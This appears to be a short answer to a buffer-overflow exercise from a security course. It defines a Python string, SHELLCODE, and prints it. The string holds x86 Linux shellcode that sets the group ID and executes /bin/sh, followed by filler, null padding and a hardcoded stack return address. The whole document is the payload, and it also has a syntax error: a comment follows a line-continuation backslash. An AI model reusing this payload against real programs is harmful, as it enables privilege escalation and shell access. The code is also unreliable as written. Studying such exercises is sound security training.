 ### YOUR CODE HERE ###
SHELLCODE = \
'\xff'\
'\xff\x12\x34\xff'\
'\x12\x34\x56\x78\x9a\xbc\xde\xf1\x23\x45\x67\x89'\
'\x6a\x32\x58\xcd\x80\x89\xc3\x89\xc1\x6a' \ # shellcode
'\x47\x58\xcd\x80\x31\xc0\x50\x68\x2d\x69' \
'\x69\x69\x89\xe2\x50\x68\x2b\x6d\x6d\x6d' \
'\x89\xe1\x50\x68\x2f\x2f\x73\x68\x68\x2f' \
'\x62\x69\x6e\x89\xe3\x50\x52\x51\x53\x89' \
'\xe1\x31\xd2\xb0\x0b\xcd\x80' \
'\xaa\xaa\xbb\xbb\xcc\xcc\xdd' \
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' \
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' \
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' \
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' \
'\x00\x00\x00\x00\x48\xd6\xff\xff'\
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
print(SHELLCODE)
~